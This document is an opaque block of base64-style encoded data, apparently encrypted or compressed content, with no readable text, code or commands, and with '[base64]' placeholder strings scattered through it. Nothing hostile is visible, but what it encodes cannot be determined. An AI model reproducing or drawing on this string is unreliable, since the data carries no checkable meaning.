42bC69seEtoqOQRz4Qql2WkjEs3B9REfQd3hHcZt7oi8Uhk5587UIBsXRVQMD/34s0Ls5pxFAq1jCB9mmwYy+gj80NUdPCUr2EDaPwkG3C1C+vIHL5jKyKZBMU8FGc2osZ0881NIyL7ylnZgTFRCFS6ydBa+fZrxUzubrPowZ5xMHw+DnZxaxqiK3v7DqitCA7Wi+SQg2jIol8u7BPOheJQ97s/FrzNX0/YUtAxeWpOYOhNLpgWXphD1gBH0EWEaha8qbFBPQl8E9PDlHsYbxK/Lyiv4Jd03bQfCwDN01aFgBLaJg1ToGnXvOLOaaf9NnxpLb01RhNgApGwCIE5SjXP+0b7MXbrus9cKJfjbmK9EviuwlMaMKZhzGEm/oS/hKpJOglyvwS99GhUCDUWFkyfbeIW+9aHRpJvLNNORZrMs8vlUmuOG08/sSUx986esVf9DX84hGNOVabysR78yD2Ab5NOKIZwMCzHlJzOhBvbb/OKs5yS/UcuMz2bKBb1TLAS8jMyIEH3oml/a2n2AirWKEtCnQFRAEzyonDxwvmlrsITZh0jzpEa0un3lcgNYYh4pz64rT5N8TLP6k6LBT86P6FbZ61K6U10Jd1wOfMG9Zy23wjSszxZbFjdDnKESbUlANfpACEbkybi/6j+aPBU/hTH0mYO0M/anb7GKMhNLqt3ikO6qo515UxeAbQ5u2B7g25CiiYfYFZSjkHqvv04d6se/zFI4hXKzS+gXv9W+o72LFfp2EUlpOMdnnVzpdjRao8QdC5h58TV4syLTpX5RnxzEXCOarndGoVdMwUtYfGGSLvE6/sxuzve5bv9QoQwfWYkH/pnS2eLX2Ga1C/nd5HySCwPifwKM+YIEYQmj7L43hrJhEeA9mfdEDP0XOPjfJjxfTAycBROWQ39S3HD1nZyGhyqIS8dej++5XKs1gcEHBMwsWdLZLNd30sdR/pSnV6/JuxU64N/HKW2a+t1xoiUWxdTjLTiCnwZgCTVRCIECBgZatBztMJn9e0rwJRWuoS1u17wf9221g3CLbhassP/v+0kkBXR73zyPndEMtlDyQ+p2bZoZR0d2SiqZdLd+c1RJDxH2fOTvT6vx7+nfkJ7NPi1GLDAAT0SjGiTBvXlckjmVKUQEXLbLxng/nVrcEh2vd6I9bzZgc9EPtckYe/ISm10TgK1GlCPJ/i3/c74AfWSzVpthXzxmvH3c1rGT4+rR3qobuR6nBjfsaR1ohaNwefiaPlOSNPW3L5d9SsGOQ1p6UCxK9J5lpj8qKD8tsUY+1VJ7+ReMLM+v+XOY4Lh789glYg/fO2hBWNiOpBL8xrWCAyxaNjWHWCq60HPFtL6ZESwTOKqyhxWUWVkGws4csd7jduXk5DETi/CV1uiqWwseZR3xNqDy0kZBwHR7jEvE9NKDEmvdmoQMS1Dx0FlZnPjJuSgXGcSm3RQ66x4lvGoFWDsbcwQaHOZEZRLiZn6obdGnz1UyrQPrjEUzQwJAsQ4xi+54aYhaQV9sFtPZhLFs1Kz1qXZhJonIK0hgci8dQfLOqmPjedBhpQqh6/T0QayL8H2y3aumHY5mea/Kx6oAYMHHf9DTKSxOhabAScfO93Bvq1jChGNlWqnxZ7LmoWLiHabiVe1QCfxULlRGkAAqMeMoYjhQK174IRr3xIc61o1oKNH2HeyB5VfapgcyXz7Z87mT0XeCpsBnpaOmv0OrvKTuoZBbwDZfjjh8Zs5h/[base64]/aQ+pHo/[base64]/b063LUCleGp1kysCHI4XEJ+J2FZ1HBzKen86N38uos0r1q1St51tV0z3aoNN7XzhoT37nMPCU0nCNN16/CFIit52eBl0mw+2WSLs59WWsh1V8eGuJW0INtOF6UGvLOgDt5IbyJ9IEuyECkFCL+Q3L75sVHztIBZv9rNm6TZQt2VQUNAg/WF17OVewJtbWWm90Civy/p+twOlYBYs2e8BHhKAKQ0KhRI95coClOSJYtvr08LRSS/xztfusIqhFCweLN8cXhSXAtX3Nr0aM4csnofTUx+c1TB9xXNJv4ipe/ynJNIqLbLiJeFvfvuPbrFiN0MPL85KFrZYbWaypqu/Y0hWg27ybX2l3rJtniJA1sJMqAXMiSvVdrR53AxgsEJTFs2DCxfav5nPktreujU3mc4UKBQFWspl8ihkH+PjrHfS5OtU9Hiypb+IRyOEHdPgUDFCX9VGj6OXuKQnDz01v2h0whopNWe1ukeTy/u23TeFAdnUn5jtc7udlQu1qkffZCE+X2Qx0qd7Y3tdFL3isQt6g5I9/UOCoX/yyn6czR3MGXlmC8Ck/8Zk7lEvkHi4HtWnwguvfXCVc0CUC+rh8x/np09YzrHbe6U5UdX5p7sX+PBkZ930PpPbxdB9PK8kHhhi7QIKy93whYqbcaUm8VBn3wv4HCr6SAvsq9690/zQKZQ0vSONtPateDxGMhGEb49D51T2xVI4Pj5y0TTRwjDZNdltR72qAePYmeFfE5fPUxwK3r0bY2bJvl/+2/F/Ge+Im2nUDfjBhI2bxm7zbj0sFZ15JR6J99wpnMFLQtnUMEZdWxqim68EEnVRAHtjyRyy2O7TOagtp3klZwLM/EjqNDgTHbIODKDRNsdWbCJW1dVYP1CkFa3quiRWJRED8BqPqyPcVJfh3itISJ34lBVSERHMU7Gu6bvNg9P8x5AokP23s6SlZ4UH/2TZcpKv7FAjVi4wu0Xo6FvX5Fe6XvcjNf1J/TalvBuUmCJwOAbZ1QHdLMVyWTtUOuhDlV4k7Gp01h6SeqLuHwQ3CCVukDVw/Gy0JG7/+q1BVhWcAvDKSpc01ufdtyUQGF0yL5OlvYsmD41K/qa9pcpfZl8fX7YsKVFhn6IjdRxYHRIMNfUR5ssg+cyHdHuJg0TjJXSL09dhPMgSiIQCB6Ow4Dr8wsmq88i9fBwqVkHLGtB9TCkGdVDQzaFm+YKDae3ayM7Yd/Q9zQPhEv+V++9SJg6Fj0xlWBlZ3dThrsjPT5lr9k16evibv4Ur3cvIRa3cS0PSTby2ECPj+nt1yDPbu1X2vNlLN9bFm1yCNsX3OiTze6kfUC/6l9x4ODEfGy2wJG0mtce7CuF58FbrtXQTQ+6tQ1j2P3UsrKiFJVwhk1ZeOZOyB10lkLnir7gFoBXYDofEy0AMECKSaeevG94Ml1cCK7Xd9B4dl0BJYd9XfZwl2Tz0HESh9dmtQX13PSvB5/cEKDq4dIAz3mvmS1y+q6YKC+skihFYOFsfgkASGsBEvzT3n0ZHDHabT+LJmtfygTEbCWbTBBz3nOa28NOsIC4mfxcM+5UABE7Mm8oyie896S+Ri/QVa/fFA9SQGLDWTSeKQW3wi2LOnD6l3EfaCw0BqiAc+oC2hRQNGK//iGjFRJerKjD/n3rWUP2HzRUb0LcdlF3DdKIQJG87nx15LSJoG3UGKvmqIRir3PobeYWnj2SXvA7DpW8GBm96LLdFqNgFQs46pSaxKRlwfxQ87UMCSy5FcrFzaSJzwVD4xCU01AyOwx16cWclpxzl8ixL6VKrB0YuwNHI4NTmkYIn1IpYSB5K6223Sszaqd6oEscmWixcF7ukFV/qU0j7ZbgYngBtLFPOq1GpIvImKIw7oluR79sRgNDrEDBtdo4oIkkpyVE5gjO+F9fp9KAvthiBt4ZPAnDrzTcaBIuEoUbNJbg/[base64]/1OEAu6iQ0CKiZHCWTw+N7aIB+QEYsU9RWhPVtgIxbw60iMZG8w6o4HsySYpt7zd9/anqS9ZW5mMUShyBa5fLXreN3sX3hqud/VcAv1fOwsgQu3qbQvDI3FhO569OVDb95gdhRtAuTaO42tyd4ZyH2hG9De0AwY2B4gIU83/51+RhbA6lEEhCXj9PMUmtt0BT3/KCw0lodPe/bUrJrvTsVotSC6zCgZ1HsQQ6KImAO6M/O/tPnUfwvDflI/o8LK1R6KcFROX+wU1S22r+AQKEwVdltnMlJu47GQglET6fpc5nBLZHpUO61I1aVFLQ8G5G3aPbafnNhTrJiHfhwujYaWO6mkuV3EwzwLT6FzXCM/[base64]/yq9htj7onQVMTLKvPP3E1O6V+5zHTyYmBiWEU63snUx99qGVtn4tQvHINk+ZxYoyeeKAHz53rdGA+ifLkJO23E2r9juiZYnkeMoVejDF9kyBQY2bq7/6+PXeJbxiYQn9JB5VTxsYd6z/oFweK0fuqht53pUjhfxJXFwS9tQXHOKRkmThKDZ/LKaIwCFqnW1kWyzRWKm3F7E8veRumOPSTp5B07BpRGtolJosj3H6qqxPx6szHdaRsOn6EgLjHq/60T1GCsYh10BLeFoj4gxImBreEzat86GIo+u/0rEoV3LTocOjZxPs0EUM656S4XKd29TvD48i55W6ekqySILuhjqkKmWBeZSieepUQ7v6ilTEkF0rBStsekStvEsq1eP+3xCbpCYHQWpE0Fi7hJ2VQwZzHb9jiN/[base64]/lETIuAGKOUKOZCphm5zds8QAPj0Z/sDOAtSyleaNbjvtDoLR+fSw6DwdbFHU1ra38KPsA2xOTWud4x4ibT2X7NzX5k8Esm6VFriJ8uyaUD//tvhknXe2py7CCCvmx8Pp2t8z877ujV8HaazaFTMNUPvzovZ54W+CgFBQYh+wLoGkpgelv/yzZFDOXHgbQzKTmOz8qB51KaUc5OEAC73iYlyTAE32BxL7tkwtJbK63RL/JGEQhykVfrw/l1vHmO4Tf28fCQ/wyS0zLgqSeUYLTc7bZB21pzpU8yfhlhXOTAmtX58rI9+Z1vYrpE2HXt6O77DOnLDViJI8ZyaQus2kCxaapejBn2aACG+x85m6E+sACRzMgjeuRG09iGR0ZAcA08JVB0hXoIJncl0dyV7QbWdrtsnLpXIpok/m2y5+j9VwSpa9br3q5CRn74GrAlEfFNddjI+qsHXhQUSAjbTny3UYIgfkARaq7gTSPDSKz3CGq3NF2bEoXBJaCDOIH+DCHnIwUQXbT0BaGQmKJo8Tv/IQRdTOkb0O76qBORbm1dTjWeZ1Qq7bCC/UHDZt+eZvBu6HLXW7KsIzbnIqRKxPpn5s/oCh2722w+6/kqp2UD+uc8A2ws1QnRLKD+mXHi2MdPF72+DmCgMgGB7Mx7bB3ZEqbDGLe8fmLHl5kexN8fr9v9FfwOnt4/S9Rb2FHBGv+YKbTkDI2i1RK5cbAjuI3caYf+bFva8HXhiMiB1O438vcUsoRdJTnDuSROMl0aMX2+HtDukDL9pG5iQAUB7RMf+/A0SGO6yqnfW6Fq90uzTuawNNPoDDt8gZFMNSShK+cWLTqFZWXnhpU8TdHYWJkhsA7y9jRsSVfxKGUUPzYQQHqaTcQ1oIvLCceUupn3HquYPz9EvcU/rRHZwZTRgRO6YaHVpAKvB0gs21FJc73ehPcCZWJeU4jGgUTPGM5fTzamonY14/JfiAvFrz+J3cn8gVUIVeJ2Nq06fnZ3CcnGRfSsy85cvSIy3u5AlmsG01tXG4XR/Ma3E9/W2GIHyq2JWaBlIdYCA1qHc8IPTPDZ27bZU7lhAECAbjtMvHfem3XLETGkY3dcFvVZHUPMRFY3e659IKghbIkCnt33wgl+ahr4+txuWJVR4tF6538ks/s0y0KV+ZCaBaDLhd3lnPb3c1NjDVT03zBg8FECswQKT16LE3tZyCDQjYUQz6GYBHVIfQj3dmulx+A5ZdJwzkGviCDNw147WD/yGyFnMAXA67cBmh+1sUn5Xiog6j4q78/6Uvvgsn2Hw5UfYuP+PUJXirdUfEGk9pqufDggHAQ3UdKPKhqF2jyivMcrDeg68FVwpKwq4udfMyKLM16YYJVOvpnB2x33q9ASNPrBKJqTnp46CevmzDozb33lrb1+4o5vpPhN9gKIxAivuxSAx+VxdsTJoQnx/WFKj772lgZ63ExbjaMSrGu3lPqR96ZSeleZF9m313/[base64]/a+sEGCF4cDw55oY8fMEq2NelLDfwn/sJ9J+V77MHi2HGhFbVVSQktZLE1Hu1KxWI5by2fdkeZQl8pRjOUiLw69uLSBi16t8Ogo4vcWws11JsSPMbJcAHEQZ1qgcto2BAkJszswUKxkfWRDkI/ePAG3N8ncCgaLToNsfsA3kuuSE2Gt11GCiKHv6YUoHErfUFcNEuYDyKLf1T4GIPxqpFJrpg+Fh/ymW7BNg+uY//fJj6a7bwbMx/0bnzSEwyTWzX3+IMQfKRpKVO4a+TIiPXjCPVYcRzmC6HBVaPxw3B4nYhj9GR4o6S82y9cUtglwCbBJHS9gYeihvmZ/GTy4xrJHvtSzDH8Q33PDIrHf8ZVDYTcd6CmULcpighHq7gi+cSotD/I0hk6JmHeNg/LPK2Ig75NvEOUrjfrbBeAdqAuyU2tseC6MosPY01wyoYPYKh99ww/m9kebdMX6bMJE4AgsrfJal15zp9AwV5StcPJLIL61T3goqDVdBHNigEJlAnRGpEdhB2S0XEuwGO7Fpg5fDwXTVZ4h9qkyWgU3YR3H92lIH+dOphCnLKbgPeIK7ryeo34EzrJuyQnWuq4IvFt24WvOcnXrRx7qtzpFslkQfRFrFoGTDmApRbLAccbN4PdREdn5PqrqQ/tmUz3tI3i8e+PXqjkgo47KhDeI9T8Mj+e5XVoBi1RU2KaJKFbYO/[base64]/Kr7Pfw7+96dyMsF10sauLWAAxWU0DtmkMkjv3SSAU+HtU9vRSy0whpNZ7G+FqtmtKJauMuLkVv+vhjVuZ511yBEBV040XCjk5r8NV3i/GyA7+/YHRCO1Ss+kNk1HShe7YCBg3Qyr4IiC2ydQkym7v28PrcBtmZ/t5M1M66PR4yN+Nw3w7BmezYWFjJfXpYOWl/skAimtMWSZytFZHN68ubYZanRD9lr7GgOksDsHNTRvS2olPAztqDrNFuRFIIjBaXzrAfGXmeyCgy8uFhjzjw4C9XxmSRM+Bis9XA0BnGKcamoIJIYW4nvVFLvlgMzNuRwDQe7V73oP8byfuFDsvU5onJrSH8QZPQLuqhqFZRos0BhY/o+vGqzMw0CBT7qD1n1NlGo1ChFX/Xxa+/dBu1zPjnNtj4yvbK8uInhbUGMjNauMZBkF+XZus2bzNkwujav+7rpw6ASpXWkd8wCFC9vOndj6vzUiu4t03nyMryNjeXC/HP2kvLCyfQDEBLu/KtsfiWyz7EEEDpsIgW35CEMdGhuVJaiVVjmmTZ+5FfE+mV5paW4LQgbuwEY5FnyY0s2Vb9sO/cIP72C3hV5f/5AUxAk994jPljgBLm9Fze3iQ7IXlmG9Mw3Bu6uoPUudamW0UoJJkQdvZBxxLrmzld6Ze+lZnldoh458MrtCIyOMPpKnxh8eHyXbQB5+WpaoXUIJro60c/CtQvgLuvBRkLBw56k0UJ1XQt3+uYPNmYownX2HEQT/5R802IMRvYpKz/62ikFAG6q0g2GwaB7qS0D/XiE0blmh/bvzeb/[base64]/L2pftSUt3H4WyBQgp8yDqj10i5FqwOhBm4Yi+/RlWkA1ZVe+lQhs65mxcz2BgHNswtYi5y9rwL2fDkqkrQyyBaEBcXe5yjXmg4DGgrsFJPugEdOPpnvZcTAC5ceuJ7Aj5PqCpnl8UwUP/84bl3T02Gb5stJeAiPmWEUQBI3UwbqVOBXgsdjZi/U/TiV5GpH7L1YM1UuiBsN3AzGL4GuqynerlD62i3kmF87HbpFAj3tPSUyGPQ1aM/IbgVDV+4U9524obhdfN+fZzmtPYbo7sxbf9ibJSTF7mSABU30xpS67/RptPJ1K3v0oC9xcHW2KRQo10Rlw2se1tVyJufdkowMULA+thsppglevTojS6/H4uqZW4iGMt+Za3PyeX0zv739/aIHmxMeu24nAQJZCNSSiNMu8eeaX2a7k7im6bU1XIg6fO6unrK11UPrBsgpYbKQUlYKsC8l71O8yU36iGKC9yqx9Yw2rnmkK3T0KA4X4iNYhThRbQvM4Xo1/hgLXgEvjQu/[base64]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[base64]/2o2qCbhBgwQrUBDZVBEXcCsxZXf2lP0Zj2LN3AbZtIhgV7+RcLDtVCfMoYQ4rV2DQ00FnAYVGy3vBzydB4WSOdmRK+SJXSyNco6+F0LITD5PPQdZZhXfJnMc9UBV9wGPnn/MM2TDksuWgq+C58GW2l7o7/EsUmqWrNQ5qZkPootPqj5nX8KtNb6YwTn7iWbsBly1JMOLhx4ZHTyH/Uf3K2ajjZpkEmjZAO5FZq52Jd/Ycgv9Js42u7UAIruKuby4qvCDbIuEjyDeSOgbHgWoToM1YL07XTs8fAxrE5d4IFHVlvdz3hBnD0c5F/kk7wV+CWU5+673b6d0EXGipoFUVoyfsXvbGuiMYeh/vNIb+M9GgOLYh6FED1/M/5IXrHVg2wxthL7CN/[base64]/TL27TYwFqz09p+F8EbcfedARO7II9gjb58a5BmdwDOhJm1n2GUPMG9e8M5tTQ2iq1AjHBwxVLspFzK74txnxR4YIEYcMJ4kR3x2AACNB0AUEmW2YQ/L0YR1hZExNgw2/N8VY6OZ50boW69MpYLJuACgforL5Hsmo6CQcioeIJ6fBHW1qQAWhNG0LkGy6ldWVnhj6VS7JEvUNXR9UeebxcYOA3dnG2flL1irk3xibb32OtaDYP+v/xqlZ9UR7Yoytwa5UlJzlktJMNiea0rdLiBAp/hvIuh8STpeCNvgWSyJQRlJphGk6RMyPU6QS9cCjzQSfIX8qofBt6jGPptSFTLuI8nPtYUB4sFhoERnfU9RB7rwDKbLCyXf2v5CTybTJ9CXhuxTOyrACSuxV/O/fJL99wPze4M0e/zztG2dNHp/6zEXe7RJX8kE9cg/[base64]/7KkSks/Q43+XVpRhzuKblMDzO9pNB9zIli89nOQrROG4mTEDSA3kyisRkDk4i66ejnih9VHGLNBYnE+gRwgCDgKQdclKRA3cJHVSBMvqasEZmKIyAYWBIdaOggeAMgqDLh+MQ4fFSpwpdtaX+k4UEhjoOqZbat/ZC3GmQ77ANk+jBBStS3EQgcQj8pcn07XBIkrkjKuNlQ55VMS1CBeeJoQX74xQboptIyCeRtoT0ZV96XFZbxUO/LvLxDDEKghrL2ZUXSVCZbp2TIaHLjUUF1F+VNDd0Be3NP+BeQ/kUViSqrRNhOpz2YtBiOBPvWEZq7IP8E/oP7zsJRrwKwgFqbxeB7BNPcAlCMHELTP/09gVY4Mc0UYPEABJbghtCyYWhDS0xG7ZauF3xfJBP321NF6pjeDWLtNuXkDoiOTtdLBrxybPN8914YF2YC1pTHJwl6BxvQ/Rrac7O0dv2uwFetLt1syIxt8p8mrUWAOf3XKa2UV377rv5iCDoOI+MpJLcu6M3U6tpSaN1+yV3B0DhH/SjxQga34N3alq+KjmUUaqdNpcrXOdk0P9dOVsVCvGBWr/K26hgmbKzH0rM29XIA7EZPQMvxaot17S5Ve+MfytXd8AAHSkmj0VGv6r1amG1Ue4nvl4wpqRctLpDdebp7uPzLtoQVAhanYYDEsLqhEufWbR+GIoqYz4L/AKzTmeXKCFUnaz9O0aBoaRrPNjXPyYa4dZCNDIUfxd/JMTUILHcAjmihNBQhPauOkC536W3Eyf8k/0pi2I24lv+IJgh0VmmeTA3bvue9sqWAdv+559/ywX2iX3wb+hAQC5XJQdUpy0wlZJDQhp3KetJUx0oFKuIUshLyt2qDDQQQoIy0mg8MxgLyrYbwXH3GXNdBSGQdKFQBqkPyf/L8RJgdbVyAc2dpQZW3ZdCMUaEBYf5tzJYuHQcZFGoGiiSFKoJtJMfk2cIdR1Fc0IP7p1QHXhkyVphy5horIDUB5tqLZa3GTG5yOEHQfCsOSm39Z7MaQwJ1Eu8pLdkuio8SkmxmYKFNij23Lh/VKsRPG4Vz1LnJOmUrvtAm6xNztaJ9yZwPj2LxVtQpTrtLpPDWuT7sYS+c7TBzDdURVjkkSv8tjB4Fdzjz6HX3/MFZ+z+VxPNN002gZ4GBU+dnExeJiy70U/aSOOeX3vy+Bn+56gxbZrw8PFpFon19T45LPoCkF+2sGpq/yWw2yGCz48G3fwjW5Cl1Yedv/H9UINk87RHaKy7NGhWFtzeW6XM9qTs8N0zPMVohcD+fxFAK6xB5kkzEW8OHo8D+DpA7bbiTc4WPDFDF1Uqcib7/bcwzAWwCRC5/3QwRGYrrwFJ+S04pl2uYmyPtaL1SVvp/MYTEY6JS7xJDQNlhQMwQfi6/o8B6uxOMCZkcNNvdcNy/pjyDus1mbYnPwOpnKDz39CKFJX35j7zkZhd5br738Xr7ERRxVXTHtRAUcaHCovP3Ps2RyWfTM0ClKIO7zeoa+J9s9Xd3KQA/wox0hFMQON81C/zH7W1QCXCRNu22X1arqRAeevineaR0yeo7p7IW/[base64]/HeSTG5Wew9vf8nVs62FbRyRy3ZTN7ZCGKaAvuHRbe5av6VkXtz7B0mKJtyDHPiHHasgp+w5EJMDpAxxcSbvS/[base64]/0fUWIaR8wCnV0hxPyKtziA5CigMi712Uql5GTgaI/c0OyZa/EBdjYRmMA/r/PaRAyNu6DkeCpisjqrSw2y5p2gpvrp0uCEkdKY6p7Vk1gd84ZkWdAwhdf5IjIE60wlW1KF4Ln45af8EOaC0/tgU7b2g1l7x+kSgHdFOm93TBAHBSwBridMLc7oC2HoLbLnUy1A8cFaLob9estZCeug76pMlYN3XHEZ76puVb/ZEER6jhoZpGqE4CYiaJ975WOL/w1D/v1Nr/aD7UXbq1mwwId4vlxg9P5fUn9YAUSBmjrZagzm7iyDivJA/AmcLXEHO9U1NHv+5aJ2iZ6sS/m16hPriGj42XV3bK8w9nC0tMtB8l47JRWKrxdFi0qoIDhv0Yx48rGa7G139voR6cr5sDYjKVksf5hbzlXThpgz+rLd7Zt2n2SKOAL3mZ7RTz2ECqPAP9vSOUd5UjF8CY7QTGngSJr7/mUoIr6ay7TmETNn4z0ZIHR0brwyFvaBB5X60bTTyBpLRCCT1Ab9fHtupv8zmHqIP+J8F2qQsqpA13nmyWfgR1VuGAp8WzcTOaYaDBaQtSw+fMYiqHtWgbNHxsVd+3xzb8DrhbiosjP0DXprs1C80fFTkmhtVzaRboegvpU3X84OJpXufLIrhX/UjYEYHuLJYenNFBgNJkhGNyp/qh9GWh50kqAWv7DvvR8lykvSVNiqXPh+GKfAPgt6n9xOjb4i+f0lOOUuhssEsgaDsIYlkuXGP/M1DpXQhp2wcOSPCYZkf/SQFU6O8GwDxuuDMw5qUj/+W7a9467yEz2lfWPtNcUnPNw34/Rwwt3/RMLfLdIDtSOh11NVrL79FGeMDKnn80QNYJmK8KXXC6DjkPQfptpfHKnSLZGE96m0GGTJrkLs36Cy4Ham+iLJIuDdJfcU13wiq8jwrH3Io2J5vdg9Ubb64rd2xbliyw7LS5ZzuVhVgOKQkIB5XSuKJr7hu9uCQzB3w+G1+mhoBVJMDTTUNOY2u+X3VVs5aM5Plyo/fX9Y2xb0cMcMwsAd60k95NqJ4pYXaWz5iIjn8qhJapNCnegz77Mxpu+uXsBnatXl6NC3e4i1S3CBKie/9st1WRonIhs4A83ig3Dn6IDOhoYUasPxiTQAP4JIJb55Ps3sTVm/[base64]/IuXc6RH3wqy49cLaDhwRCHghlVZJK/8kcNXHUyLRcDWn8cR52Aj4jOfANjMU6D/wFChSpq4e7BgfEDgLrjlK8nCBhtEdYN7rf5WUXuAUxYK/NcjMnoLEO0Ub4rRgfE+2jKwUNg1fOXYmUVTHkUes3Ch26yrIZ0B2C++pJ5qQhUsCHatEW2n97/V4+TsplbK2oedFynDtBMn9LB5i7ajsM5QVcCSNxd7WEJSGTYb/7106nSViSaFawNu3BDICzsWnNh9Ubk8ZeIoNfTfA6SXwyhPWdW/6oHYu25tXRnv2Ks4VcsKTuKldoH9sJooeyA8bp2RWpDy1/79aFjyc61IbXcefC6EcJohJ0tyVVlwfMObbuEwnADof7UBKb71pEbj5v0d/d41V4jyQ4OEo9GdLfYLbeV3BWccFcO1RdJdR5344kPWuyY6FYfUT1BH0EhHd07lQHJfVKEqMt3RbM1mj5lEwg5rPUpz2R2jku+oHSzwCE/RHdtw4qffER5TUItHZPzkEmcN6JRCiWZoRbkcxMjggV55FfK+7K8dFj9Rjdb3R48XXGU2KsYxtvvPzcMWW+kY0ZPHxIdhq/gqS8mj5QOiZvKPdzsnoA1UySBw0hJk/CXi/DRGNuInrpRSKHsTY7lg23tUMBGPamxYmFUiPHMOISvA1zYuMpWi4RK07fBrRnW6IBb3qIhatzGTnHVwDhtD1s8js8kMOk13MXrsfU3jtbxeUevl0Js+FO8JL/iKjwTui/uFz7v9iz4C2HzLMqU81PIGonCc1pMlD+4fyfr+0QfRE7fBNkN0EGy1/jiCTNPxDCHJTEyJwDOCFvmuTWn4JAzG1vC+32qXlH+R7VfpXn027BvTXGVrAfwKE6X1zwagcbdY9i9uaKgIbrgEnhkP3RbgH0AwTKhW+4gFQnmbB7anfwB